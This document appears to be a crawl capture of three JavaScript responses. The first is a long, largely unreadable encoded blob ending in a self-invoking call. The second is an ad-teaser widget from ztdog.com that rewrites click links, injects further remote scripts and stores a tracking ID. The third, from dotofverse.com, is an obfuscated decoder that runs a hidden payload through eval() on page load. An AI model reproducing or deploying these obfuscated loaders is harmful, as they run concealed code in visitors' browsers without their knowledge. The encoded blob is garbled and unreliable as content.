ouoDoup3ou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou5Tou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouojouoToup3ou4joupLouozouoHoupHouo3ou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou5Hou5fou5XoupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LoupLouozouoHoupHouo3ou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou5Tou5Xou5Xou4Dou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LoupXouoTouoHouoHouozouovouoLou4Lou47ou4Lou5/[base64]/ournoup3ou5fou5Xou4Lou47ou4Lou5Tou4vou5Dou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouofouoroupfouoHouoDoupfou4joupfouoTouoHouozoupDoupbou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou5Tou5foupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouofouoroupfouoHouoDoupfou4Lou47ou4Lou5/[base64]/[base64]/ournoup3ou5fou5Xou4Lou47ou4Lou53oupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4Louofouoroup3ou4joupbouo3ouoTouoHouoroupLou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4LouovouorouovouoDou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouoPouorouovoupHou4joupbouozoup/ouoDou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Louozouovouo3ouoDoupfouozoupHou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouoPouorouovoupHou4joupLouoDouozouoLouo3oupHou4Lou47ou4Lou5/[base64]/ournoup3ou5fou5Xou5Lou5Pou5LoupXoup3ou4zournoup3ou5fou5Xoup7ou4Lou47ou4Lou4vou4Lou47ouofourTou47ou4Loup7ou4Lou47ou4LoupfouozouoLouo3oupHou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4LouoToupDoupHouorou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4Loupjou4Lou47ou4Loupjou4Lou47ou4Lou4vou4Lou47ouofourTou47ou4Lou5/ouofouoDouoPouoroupfouoDournoup3ou5fou5Xoup7ou4Lou47ou4LouobouorouovoupHouoDouovoupHou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lournoup3ou5fou5fournoup3ou5fou5fou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouoHouozoupboupXouonouoToupzou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Louofouonouorouobouo7ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LoupLouozouoHoupHouo3ou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou5Tou5DoupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4Louo3ouoDouozouoLouo3oupHou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou5Tou5DoupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LoupXouoroupbouozoupHouozouorouovou4Lou47ou4Lou5/[base64]/[base64]/[base64]/ournoup3ou5fou5Xou4Lou47ou4Lou4bouoPouoPouoPou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LoupHoupfouoTouovoupbouoPouoroupfouojou4Lou47ou4Lou5/[base64]/[base64]/ournoup3ou5fou5Xou4Lou47ou4Lou5foupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4Loupjou4Lou47ou4Lou4vou4Lou47ouofourTou47ou4Lou5/ouoTouoPoupHouoDoupfournoup3ou5fou5Xoup7ou4Lou47ou4LouobouorouovoupHouoDouovoupHou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lournoup3ou5fou5fournoup3ou5fou5fou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouoHouozoupboupXouonouoToupzou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Louofouonouorouobouo7ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LoupLouozouoHoupHouo3ou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou5fou5HoupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4Louo3ouoDouozouoLouo3oupHou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou5Tou5foupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LoupXouoroupbouozoupHouozouorouovou4Lou47ou4Lou5/[base64]/ournoup3ou5fou5Xou4Lou47ou4Lou5XoupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouonouoDouoPoupHou4Lou47ou4Lou5/[base64]/[base64]/[base64]/[base64]/ournoup3ou5fou5Xou4Lou47ou4Lou5fou5XoupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouoLouoToupXou4Lou47ou4Lou5/[base64]/ournoup3ou5fou5Xou4Lou47ou4Lou5HoupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LoupLouozouoHoupHouo3ou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou5bou5HoupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4Louo3ouoDouozouoLouo3oupHou4Lou47ou4Lou5/[base64]/ournoup3ou5fou5Xou4Lou47ou4LoupDoupfouonou43ournoup3ou5fou5LouoHouoToupHouoTou5/[base64]/[base64]/[base64]/[base64]/ouoDou4Lou47ou4Lou5/[base64]/[base64]/[base64]/ournoup3ou5fou5Xou4Lou47ouoLou43ou4LhnrXhnrPhnqDhnq/hnrLhnrHhnqDhnrPhnqThnq/hnrXou4Lou4nouoDou43ou5Xoup3ou5Hou5Douobou4zou4zou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LoupLouozouoHoupHouo3ou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou5fou5HoupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4Louo3ouoDouozouoLouo3oupHou4Lou47ou4Lou5/[base64]/ournoup3ou5fou5Xou4Lou47ou4LoupDoupfouonou43ournoup3ou5fou5LouoHouoToupHouoTou5/[base64]/[base64]/[base64]/ouoDou4Lou47ou4Lou5/[base64]/ournoup3ou5fou5Xou4Lou47ou4LouobouoDouovoupHouoDoupfou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouojouoToupfouoLouozouovou4Lou47ou4Lou5/[base64]/ouo3ouoroupPouoDoupfournoup3ou5fou5Xoup7ou4Lou47ou4LouofouoTouobouo7ouoLoupfouoroupDouovouoHou4jouozouojouoTouoLouoDou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4LoupDoupfouonou43ournoup3ou5fou5LouoHouoToupHouoTou5/[base64]/[base64]/[base64]/ouoTouoboupHouozoupPouoDournoup3ou5fou5Xoup7ou4Lou47ou4LouofouoTouobouo7ouoLoupfouoroupDouovouoHou4jouozouojouoTouoLouoDou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4LoupDoupfouonou43ournoup3ou5fou5LouoHouoToupHouoTou5/[base64]/[base64]/[base64]/[base64]/ouoDou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou5Tou5PoupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouojouoToupfouoLouozouovou4jouofouoroupHoupHouorouojou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou5Tou5foupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouoPouorouovoupHou4joupLouoDouozouoLouo3oupHou4Lou47ou4Lou5/[base64]/ournoup3ou5fou5Xou4Lou47ou4LouoPouonouoDoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4Louo/oupDoupboupHouozouoPoupzou4jouobouorouovoupHouoDouovoupHou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4LouoPouonouoDoup3ou4jouoDouovouoHou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouoLouoToupXou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou53oupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouojouoToupfouoLouozouovou4joupHouoroupXou4Lou47ou4Lou5/[base64]/[base64]/[base64]/ournoup3ou5fou5Xou4Lou47ou4Lou5foupXoup3ou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouonouozouovouoDou4jouo3ouoDouozouoLouo3oupHou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou5Tou4vou5Dou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouofouoroupfouoHouoDoupfou4Lou47ou4Lou5/[base64]/ournoup3ou5fou5Xou4Lou47ou4Lou4bouoDou5DouoDou5DouoDou5Dou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4Louobouorouonouoroupfou4Lou47ou4Lou5/ournoup3ou5fou5Xou4Lou47ou4Lou4bou5bou5Lou5TouoPou5fou5Lou4Lou47ou4Lournoup3ou5fou5Xou4TouozouojoupXouoroupfoupHouoTouovoupHou57ou4Lou47ou4LouoPouorouovoupHou4jouoPouoTouojouozouonoupzou4Lou47ou4Lou5/[base64]/ouo3ouoroupPouoDoupfournoup3ou5fou5Xoup7ou4Lou47ouoLou43ou4Lhlr3hlr7hlrzhlrThlrjhlq3hlrDhlqrhlrHhlrvou4Lou4nouoDou43ou5Xoup3ou5fou5Hou5Pou4zou4zou47ou4Lou5/[base64]/ouoPouorouoboupDoupbournoup3ou5fou5Xoup7ou4Lou47ouoLou43ou4Lhlr3hlr7hlrzhlrThlrjhlq3hlrDhlqrhlrHhlrvou4Lou4nouoDou43ou5Xoup3ou5fou5Hou5Pou4zou4zou47ou4Lou5/[base64]/our7ou4LouoToupXoupXouoDouovouoHouqbouo3ouozouonouoHou4Lourjou43ouobou5Tou4zou57ouofour/our7ou4LouoToupXoupXouoDouovouoHouqbouo3ouozouonouoHou4Lourjou43ouobou5fou4zou57ouofour/[base64]'));c();}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/present/product.js?29079&u=null&a=0.5808046123028632
body_size: 10402
content:
	function e2fa5f8b2f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2fa5f8b2f(teasers) {
		if (document.getElementById('e2fa5f8b2f')) {
			document.getElementById('e2fa5f8b2f').innerHTML = "";
			document.getElementById('e2fa5f8b2f').classList.add('no-pop');
			
			
			document.getElementById('e2fa5f8b2f').setAttribute("onclick", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmouseup", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("onmousedown", "e2fa5f8b2f_cancel_bubbling(event);");
			document.getElementById('e2fa5f8b2f').setAttribute("oncontextmenu", "return false");
			
			
			var e2fa5f8b2f_place = document.getElementById('e2fa5f8b2f');

			var e2fa5f8b2f_table = document.createElement('table');
			e2fa5f8b2f_table.cellPadding = "0";
			e2fa5f8b2f_table.cellSpacing = "0";
			e2fa5f8b2f_table.style.borderSpacing = "0px";
			e2fa5f8b2f_table.style.borderCollapse = "inherit";
			e2fa5f8b2f_table.style.width = "100%";
			e2fa5f8b2f_table.style.margin = "0 auto";
			e2fa5f8b2f_table.style.textAlign = "center";
			e2fa5f8b2f_table.style.backgroundColor = "transparent";
			e2fa5f8b2f_table.style.border = "0px solid #ffffff";
			e2fa5f8b2f_table.style.borderRadius = "0px";
			e2fa5f8b2f_table.style.tableLayout = "fixed";
			e2fa5f8b2f_table.align = "center";
			e2fa5f8b2f_place.appendChild(e2fa5f8b2f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2fa5f8b2f_tr = document.createElement('tr');
				e2fa5f8b2f_table.appendChild(e2fa5f8b2f_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2fa5f8b2f_td = document.createElement('td');
					e2fa5f8b2f_td.id = "e2fa5f8b2f_c_"+i;
					if (teasers[i][6] == "1"){
						e2fa5f8b2f_td.style.border = "1px solid #df6f78";
						e2fa5f8b2f_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2fa5f8b2f_td.style.border = "0px solid #ffffff";
						e2fa5f8b2f_td.style.backgroundColor = "transparent";
						e2fa5f8b2f_td.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
						e2fa5f8b2f_td.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2fa5f8b2f_td.style.padding = "0px";
					e2fa5f8b2f_td.style.borderRadius = "0px";
					e2fa5f8b2f_td.style.textAlign = "center";
					e2fa5f8b2f_td.style.verticalAlign = "top";
					e2fa5f8b2f_td.align = "center";
					e2fa5f8b2f_td.width = "100%";
					e2fa5f8b2f_tr.appendChild(e2fa5f8b2f_td);

					var e2fa5f8b2f_teaser = document.createElement('a');
					e2fa5f8b2f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e2fa5f8b2f_teaser.target = "_blank";
					e2fa5f8b2f_teaser.rel = "nofollow";
					e2fa5f8b2f_teaser.style.textDecoration = "none";
					e2fa5f8b2f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2fa5f8b2f_teaser.style.zIndex = '1';
					e2fa5f8b2f_teaser.style.position = 'relative';
					e2fa5f8b2f_teaser.style.width = '100%';
					e2fa5f8b2f_td.appendChild(e2fa5f8b2f_teaser);
										
										
					e2fa5f8b2f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2fa5f8b2f').removeChild(document.getElementById('e2fa5f8b2f').firstChild);

							var e2fa5f8b2f_script     = document.createElement('script');
							e2fa5f8b2f_script.type    = 'text/javascript';
							e2fa5f8b2f_script.charset = 'utf-8';
							e2fa5f8b2f_script.async   = 'true';
							e2fa5f8b2f_script.src     = 'https://ztdog.com/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=17688787202511122176&a=' + Math.random();
							document.body.appendChild(e2fa5f8b2f_script);
						}, 1000);
					}
					
					var e2fa5f8b2f_image = document.createElement('div'); 
					e2fa5f8b2f_image.id  = "e2fa5f8b2f_i_c_"+i;
										
					var e2fa5f8b2f_image2 = document.createElement('img');
					e2fa5f8b2f_image2.alt = "";
					e2fa5f8b2f_image2.src = teasers[i][1];
					e2fa5f8b2f_image2.style.width  = "120px";
					e2fa5f8b2f_image2.style.height = "120px";
					e2fa5f8b2f_image.style.overflow = "hidden";
					e2fa5f8b2f_image.appendChild(e2fa5f8b2f_image2);
					
										
					/*e2fa5f8b2f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2fa5f8b2f_image.style.backgroundSize = 'cover'; 
					e2fa5f8b2f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2fa5f8b2f_teaser.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2fa5f8b2f_teaser.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2fa5f8b2f_temp_gifimage            = document.createElement('img');
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.src            = teasers[i][5];
						e2fa5f8b2f_temp_gifimage.style.width    = "1px";
						e2fa5f8b2f_temp_gifimage.style.height   = "1px";
						e2fa5f8b2f_temp_gifimage.width          = "1";
						e2fa5f8b2f_temp_gifimage.height         = "1";
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.title          = "";
						e2fa5f8b2f_temp_gifimage.style.position = "fixed";
						e2fa5f8b2f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2fa5f8b2f_temp_gifimage);
					}
					
					e2fa5f8b2f_image.style.border = "0px solid #ffffff";
					e2fa5f8b2f_image.style.borderRadius = "5px";
					e2fa5f8b2f_image.style.width = "120px"; 
					e2fa5f8b2f_image.style.height = "120px"; 
					e2fa5f8b2f_image.style.position = 'inherit';
					e2fa5f8b2f_image.style.cssFloat = 'none';
					e2fa5f8b2f_image.style.boxSizing = "content-box";
					e2fa5f8b2f_image.style.display = 'inline-block';
					e2fa5f8b2f_image.style.margin = "0px";
					
										
					var e2fa5f8b2f_title = document.createElement('div');
					e2fa5f8b2f_title.innerHTML = teasers[i][2];
					e2fa5f8b2f_title.style.fontSize = "10pt";
					e2fa5f8b2f_title.style.color = "#990000";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textAlign = "center";
					e2fa5f8b2f_title.style.fontFamily = "Arial";
					e2fa5f8b2f_title.style.fontSize = "16px";
					e2fa5f8b2f_title.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_title.style.color = "#0066cc";
						e2fa5f8b2f_title.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_title.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_title.style.fontStyle = "normal";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textDecoration = "none";
					e2fa5f8b2f_title.style.margin = "3px";
					e2fa5f8b2f_title.style.height = "auto";
					e2fa5f8b2f_title.id = "etarg_title_29079_"+i;

											e2fa5f8b2f_image.style.cssFloat = "left";
						if (1 != 1) {
							e2fa5f8b2f_td.style.textAlign = "left";
							e2fa5f8b2f_td.align = "left";
						}
					
					var e2fa5f8b2f_description = document.createElement('div');
					e2fa5f8b2f_description.innerHTML = teasers[i][3];
					e2fa5f8b2f_description.style.color = "#000000";
					e2fa5f8b2f_description.style.fontSize = "10pt";
					e2fa5f8b2f_description.style.textAlign = "center";
					e2fa5f8b2f_description.style.fontFamily = "Arial";
					e2fa5f8b2f_description.style.fontSize = "14px";
					e2fa5f8b2f_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_description.style.color = "#0066cc";
						e2fa5f8b2f_description.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_description.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_description.style.fontStyle = "normal";
					e2fa5f8b2f_description.style.fontWeight = "normal";
					e2fa5f8b2f_description.style.textDecoration = "none";
					e2fa5f8b2f_description.style.margin = "3px";
					e2fa5f8b2f_description.style.height = "auto";
					e2fa5f8b2f_description.id = "etarg_description_29079_"+i;

					var e2fa5f8b2f_price = document.createElement('div');
					e2fa5f8b2f_price.innerHTML = teasers[i][4];
					e2fa5f8b2f_price.style.color = "#f25100";
					e2fa5f8b2f_price.style.textAlign = "center";
					e2fa5f8b2f_price.style.fontFamily = e2fa5f8b2f_description.style.fontFamily;
					e2fa5f8b2f_price.style.fontSize = e2fa5f8b2f_description.style.fontSize;
					e2fa5f8b2f_price.style.lineHeight = e2fa5f8b2f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_price.style.color = "#5a92ca";
					}
					e2fa5f8b2f_price.style.fontStyle = e2fa5f8b2f_description.style.fontStyle;
					e2fa5f8b2f_price.style.fontWeight = "bold";
					e2fa5f8b2f_price.style.textDecoration = e2fa5f8b2f_description.style.textDecoration;
					e2fa5f8b2f_price.style.height = "auto";

										e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_image);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_title);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_description);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_price);
										
											e2fa5f8b2f_description.style.marginLeft = "123px";
						e2fa5f8b2f_price.style.marginLeft = "123px";
						var e2fa5f8b2f_div_clear = document.createElement('div');
						e2fa5f8b2f_div_clear.style.clear = "both";
						e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe2fa5f8b2f([['https://ztdog.com/clicks/MjkwNzlfMjQ4NzAxXzIzLjAwODc1MV8xM18xNzY4ODc4NzIwMjUxMTEyMjE3Nl8yMF8xOC4xMTkuMTYwLjIwMl5iNGFkMjljMWE1ZTBmNzhjMDFhMGRlZGFhNTk2NWY3YV4wNi4xLjIwLjIwMjY=','//cs09.ztdog.com/content/61419/3343334.jpg','Слушать музыку','Скачать музыку',' ','//cs09.ztdog.com/content/61419/3343334.gif','0','//cs09.ztdog.com/content/61419/3343334_2.jpg']]);  try { localStorage.setItem('e2fa5f8b2f_uid', '17688787202511122176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=174499
body_size: 1580
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"mfKzsuVMk",33,7,33))